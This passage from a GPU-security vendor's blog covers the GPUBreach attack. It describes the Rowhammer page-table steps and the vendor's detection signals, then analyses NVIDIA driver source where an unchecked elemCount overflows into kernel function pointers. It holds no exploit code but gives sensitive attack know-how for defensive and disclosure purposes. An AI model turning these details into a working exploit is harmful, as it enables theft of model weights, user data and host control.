timeline.
## Phase 3: Free, Refill, and Hammering
Then a dramatic change as VRAM drops sharply from 100% to near zero, then climbs steadily back up. The attacker clears out their Phase 1 data pages and rebuilds in a specific pattern designed to pack the page table at the target location as densely as possible.

Rowhammer bit-flips are probabilistic, they hit somewhere in a victim DRAM row, not a chosen bit. Packing 31 out of 32 PTE slots in each page maximises the chance that wherever the flip lands, it corrupts a valid PTE rather than empty space.
Then the active Rowhammer campaign begins. A synchronised GPU kernel hammers the DRAM rows adjacent to the page table, inducing charge leakage into the row containing the PTEs. Simultaneously, the attacker cycles aggressor pages through GPU memory to maintain hammering pressure while keeping target pages pinned.

After hammering, the attacker scans for signs of success, looking for corrupted data pages. Each page carries a unique sequential identifier. Reading them back in virtual-address order, any out-of-sequence identifier signals a redirected PTE. They've done it. That identifier tells the attacker exactly which physical page the corrupted PTE now points to.
If that destination is attacker-controlled: they evict it, steer a new page table block to that exact physical frame (repeating Phase 2), and gain control over a second page table. They can now set any PTE to point at any physical frame in VRAM. **_Arbitrary read/write access_**. From here they can access model weights, inference data, access the Key-Value cache which may include private user data.
In practice, a usable corruption appears after roughly two hammer attempts.
For those seeking further Privilege Escalation and Escape to Host — everything so far is a prerequisite for [the CPU-side escalation we detail further here](https://stealthium.io/blog/gpubreach-root-cause-analysis-detection).
## How Stealthium Stops It Early
Every phase of GPUBreach above relies on UVM. That is also exactly where Stealthium stops it.
Stealthium instruments the NVIDIA driver directly, producing a real-time event stream for every GPU process: every allocation, eviction, and free, with process ID, chunk size, physical address, and timestamp. We analyze them all.
```json
{
"type": "UvmEvent",
"ts": 1777287766242561500,
"data": {
"pid": 39617,
"nsproxy": 18446744072523153000,
"cgroup": 1,
"kind": "EvictStart",
"num_chunks": 1,
"chunk_size": 2097152,
"phys_addr": 658505728,
"nv_status": 0
}
}
```
_An example of a UVM event collected by Stealthium._
For Stealthium, GPUBreach has recognisable fingerprints. The first collection of these are in the stream that appears during Phase 1, long before Rowhammer ever fires in later Phases.
This first signal is page size. Normal CUDA workloads use `cudaMalloc`, which produces 2MB-aligned allocations. GPUBreach requires 4KB and 64KB UVM pages to exploit the driver's small-page behaviour. No legitimate ML workload floods VRAM exclusively through small UVM pages. Stealthium flags it.
The second signal is allocation cadence. The 2MB+4KB interleaving pattern that makes page table filling practical leaves a specific footprint: repeated tight pairings of a 4KB allocation followed immediately by a 2MB eviction. At 64KB the same pairing appears at a different cadence. Both patterns are distinct sub-signatures within the Phase 1 event stream. Neither appears in any normal GPU workload.
By the time the VRAM fill completes, a process running GPUBreach has generated hundreds of these paired events. Stealthium has classified and terminated it before Phase 2 even begins. That's before any page table has been steered, and long before Rowhammer is attempted. Read/Write on your most sensitive data, prevented.
Additionally, [and further detailed here](https://stealthium.io/blog/gpubreach-root-cause-analysis-detection), Stealthium also actively blocks the out-of-bounds write needed to corrupt the GPU driver's kernel structures on the CPU. The visibility, detection and response to this attack is covered end to end.
## The Bigger Point
GPUBreach is one attack against one vulnerability class. The telemetry Stealthium collects to catch it is the same telemetry that surfaces cryptojacking, unauthorised inference, model weight exfiltration, and cross-tenant VRAM side-channel attacks, amongst others. These are not theoretical. They are happening, and they are invisible to every security tool currently deployed on GPU infrastructure.
The reason is architectural, not a gap in signatures or tuning. Your existing stack has no instrumentation below the CPU. From its perspective, a legitimate training job and an attacker draining your VRAM look identical.
GPU compute is now the most valuable, least monitored layer in modern infrastructure. The attack surface is being actively explored. The framework coverage does not exist yet. The window between vulnerability disclosure and fleet-wide patching is measured in weeks.
Observable, secure, and controllable GPU infrastructure is not a nice-to-have. It is the compensating control that exists while everything else catches up.
Hope is not a strategy.
If you are running GPU infrastructure, whether for training, inference, deploying models or real-time rendering, you are operating with a blind spot that attackers are actively learning to exploit. The question is not whether your stack can detect GPUBreach. It is what else it is missing that you do not know about yet.
[**See Stealthium in action. Book a demo.**](https://stealthium.io/#cta-section)
---
Research attribution: This analysis is based on the [GPUBreach research paper](https://gururaj-s.github.io/assets/pdf/SP26_GPUBreach.pdf) from the University of Toronto (Chris S. Lin, Yuqin Yan, Guozhen Ding, Joyce Qu, Joseph Zhu, David Lie, Gururaj Saileshwar), presented at IEEE S&P 2026. Responsibly disclosed to NVIDIA, Google, AWS, and Microsoft.
Related reading:
- [Part 1: GPUBreach Root Cause Analysis and Detection](https://stealthium.io/blog/gpubreach-root-cause-analysis-detection)
- [GPUBreach Research Paper](https://gururaj-s.github.io/assets/pdf/SP26_GPUBreach.pdf)
- [GPUBreach Project Page](https://gpubreach.ca/)
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# GPUBreach: A Root Shell Through GPU Abuse — and How Stealthium detects it.
APR 2026 · André Brandão, Branislav Brzak and Bartosz Szczepanek. · 9 min read
Categories: SECURITY, NVIDIA
Tags: nvidia, gpu, gpubreach, rowhammer, kernel, privilege-escalation, security, detection, iommu, gpu-driver
Canonical URL: https://stealthium.io/blog/gpubreach-root-cause-analysis-detection
Before the full GPUBreach paper was published, the Stealthium security team traced the vulnerable path in NVIDIA's open-source kernel modules, confirmed the overflow dimensions with an instrumented kernel build, and had detection in place. This post documents that analysis.
---
## Summary
The University of Toronto research team, led by Chris S. Lin and Prof. Gururaj Saileshwar recently disclosed GPUBreach ([https://gpubreach.ca](https://gpubreach.ca/)) a new class of attack targeting NVIDIA GPU drivers. The work highlights how fault injection techniques such as Rowhammer can be combined with GPU memory management behavior to achieve privilege escalation, even in environments with protections like the IOMMU enabled.
While the full technical paper is not yet public, the initial disclosure provides enough insight to understand the broader attack surface and its implications for modern GPU-accelerated systems.
In this post, we examine what this class of vulnerability means from a defensive perspective, focusing on how it manifests within the NVIDIA driver stack and, critically, what signals it leaves behind at runtime.
Our analysis is based solely on publicly available information and NVIDIA's open-source kernel modules, and is intended to identify observable indicators of exploitation rather than reconstruct the full exploit chain.
We then show how these signals can be detected in practice using Stealthium's GPU runtime telemetry.
## The Attack
The NVIDIA kernel driver allocates a shared memory region (`pSharedMemDesc`) in host RAM that the GPU's onboard ARM processor (GSP) uses as a bidirectional RPC message queue. The IOMMU explicitly permits GPU DMA access to this region so that the GSP firmware is able to write its responses there.
Lin et al. use Rowhammer on GDDR6 to flip aperture bits in a GPU PTE, redirecting a framebuffer write into this IOMMU-permitted system memory. The GPU doesn't know anything changed. The IOMMU sees a legitimate DMA to a permitted address. But the write lands in the driver's status queue, where a single unvalidated field (`elemCount`) drives a heap buffer overflow into adjacent kernel function pointers.
The IOMMU is not bypassed. It is used exactly as intended. That is what makes this attack work.
## A Note on Exploitability
Under normal circumstances, this path is relatively harmless. Triggering it requires either:
- **Compromise of the GSP firmware itself** - which is signed by NVIDIA and verified at load time, making tampering computationally infeasible without a separate firmware signing vulnerability, or;
- **Corruption of the communication channel between GSP and the driver** — specifically the status queue pages inside `pSharedMemDesc`.
In practice, the GSP does not write `elemCount > 16` — the driver's own maximum RPC size caps legitimate messages at 16 elements. But the ring buffer supports up to 63, and there is no enforcement on the receiver's side. The driver simply trusts what GSP writes. That implicit trust is a potential vulnerability: not a flaw that manifests under normal conditions, but one that could become exploitable the moment an attacker can write into the status queue.
Lin et al. appear to achieve just that with Rowhammer. By flipping aperture bits in a GPU PTE, they redirect a GPU write, without the GPU knowing, into the status queue pages inside `pSharedMemDesc`. The firmware is not compromised. The signing checks pass. The shared memory is written to from an unexpected source, and the driver has no way to distinguish it from a legitimate GSP response. The "trusted data" becomes attacker-controlled, and the missing bounds check on `elemCount` becomes the entry point for a kernel heap overflow.
## Our Theory of Root Cause: The Trusted Driver State
Repository: https://github.com/NVIDIA/open-gpu-kernel-modules
Commit/Tag: db0c4e65c8e34c678d745ddb1317f53f90d1072b / 595.58.03
The shared memory block is allocated at boot as system memory and DMA-mapped for GPU access:
```c
File: src/nvidia/src/kernel/gpu/gsp/message_queue_cpu.c
// allocated in host RAM
236 NV_ASSERT_OK_OR_GOTO(nvStatus,
237 memdescCreate(&pMQCollection->pSharedMemDesc, pGpu, sharedBufSize,
238 RM_PAGE_SIZE, NV_MEMORY_NONCONTIGUOUS, ADDR_SYSMEM, NV_MEMORY_CACHED,
239 flags),
240 error_ret);
...
// IOMMU maps it for GPU DMA access
244 memdescSetPageSize(pMQCollection->pSharedMemDesc, AT_GPU, RM_PAGE_SIZE_HUGE);
```
Its layout is three contiguous regions:
```
pSharedMemDesc (single SYSMEM allocation)
├── [0 .. pageTableSize) page table — IOVAs for GSP to locate the buffer
├── [pageTableSize ..) command queue — CPU -> GSP
└── [pageTableSize + cmdSize ..) status queue — GSP -> CPU - attacker's target
```
The status queue is where GSP writes its RPC responses. After Rowhammer corrupts a GPU PTE, the GPU's next write to what it believes is framebuffer memory lands here instead.
## The Overflow: `elemCount` with No Bounds Check
When the CPU driver processes a status queue response in `GspMsgQueueReceiveStatus`, it:
1. Reads the first status queue page into a staging buffer (`pCmdQueueElement`, a separate CPU-only heap allocation of exactly `16 × 4096 = 65536` bytes)
2. Reads `elemCount` from that staging area, a value the GSP wrote, now potentially attacker-controlled
3. Loops, copying one 4096-byte page per iteration, with **no check that `elemCount` is within bounds**
```c
File: src/nvidia/src/kernel/gpu/gsp/message_queue_cpu.c
// elemCount read from GPU-written memory, no validation
669 nElements = pMQI->pCmdQueueElement->elemCount;
```
The staging buffer holds 16 elements. What makes the overflow dangerous is the work area layout. Both `pCmdQueueElement` and `pMetaData` are carved out of the same single `portMemAllocNonPaged` allocation (`pWorkArea`), with `pMetaData` placed immediately after the staging buffer — no padding, no gap:
```c
File: src/nvidia/src/kernel/gpu/gsp/message_queue_cpu.c
148 pMQI->pCmdQueueElement = (GSP_MSG_QUEUE_ELEMENT *)
149 NV_ALIGN_UP((NvUPtr)pMQI->pWorkArea, 1 << pMQI->queueElementAlign);
150 pMQI->pMetaData = (void *)((NvUPtr)pMQI->pCmdQueueElement + pMQI->queueElementSizeMax);
// ^^^^^^^^^^^^^^^^
// exactly 16 × 4096 = 65536 bytes
```
So `pMetaData` sits at `pCmdQueueElement + 65536`. It is the `msgqMetadata` struct, which contains the queue's function pointer table:
```c
File: src/nvidia/inc/libraries/msgq/msgq_priv.h
67 // Internal tracking structure (handle)
68 typedef struct
69 {
...
100 // notifications
101 msgqFcnNotifyRemote fcnNotify; // function pointer
102 void *fcnNotifyArg;
103 msgqFcnBackendRw fcnBackendRw; // function pointer
104 void *fcnBackendRwArg;
105 msgqFcnCacheOp fcnInvalidate; // function pointer
106 msgqFcnCacheOp fcnFlush; // function pointer
107 msgqFcnCacheOp fcnZero; // function pointer
108 msgqFcnBarrier fcnBarrier; // function pointer
109 } msgqMetadata;
```
Iterations 0–15 fill the staging buffer exactly. The 17th iteration (`i=16`) writes directly onto these function pointers, with content copied from attacker-controlled status queue pages.
As the full paper is not yet public, we don't have visibility into the exact exploit internals. From the code alone, `fcnNotify` appears to be the most immediately useful target: it is called at the end of every `msgqTxSubmitBuffers`, which fires on every message the CPU sends to GSP, any GPU operation suffices. The pre-release PoC documentation specifically names `nvidia-smi` as the trigger, though that is the PoC's chosen method, not necessarily what the full exploit uses. Either way, the moment the corrupted `fcnNotify` pointer is 